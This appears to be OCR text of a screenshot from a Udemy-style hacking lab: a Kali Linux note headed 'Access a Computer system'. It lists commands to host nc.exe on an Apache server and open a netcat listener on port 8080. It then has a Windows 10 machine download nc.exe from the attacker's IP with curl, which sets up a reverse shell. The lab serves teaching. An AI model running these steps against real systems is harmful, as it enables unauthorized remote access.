 Kali Linux [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4
16:38
~/Desktop/Metasploit-Access a System CURL - Mousepad
File Edit Search View Document Help
1 Access a Computer system
2
3 ifconfig-my IP-192.168.0.109
4 search curl shipped by microsoft
5 locate nc.exe
6 sudo cp /usr/share/windows-resources/binaries/nc.exe /var/www/html/nc.exe
7 sudo systemctl start apache2.service
8 nc -nlvp 8080
9
10 In windows 10 PC-
11
12 cmd
13 cd Desktop
14 curl -o nc.exe http://192.168.0.109/nc.exe
15
16
Right Ctrl
Type here to search
Id
Ps
ENG
04:38 PM
10-10-2023
udemy